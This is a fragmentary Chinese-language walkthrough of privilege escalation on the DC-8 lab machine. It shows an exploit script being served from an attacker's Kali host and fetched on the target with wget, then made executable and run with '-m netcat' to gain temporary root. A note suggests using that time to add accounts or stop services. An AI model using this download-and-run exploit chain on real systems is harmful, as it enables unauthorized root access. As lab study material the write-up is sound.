
发送a.sh
复制到当前目录,然后改名a.sh,方便http发送接收
1 | ┌──(root㉿kali)-[~/localkali/testpayload/DC8] |
接收a.sh
wget下a.sh- 授予执行权限
chmod +x a.sh - 执行

./a.sh -m netcat - 等待5秒即可
id
1 | www-data@dc-8:/tmp$ wget http://192.168.3.48:8000/a.sh |
[!NOTE] 提示
这里的root权限大概持续一分钟,之后又返回普通权限,但是在这一分钟时间里可以做很多事情,如添加账号、关闭服务等。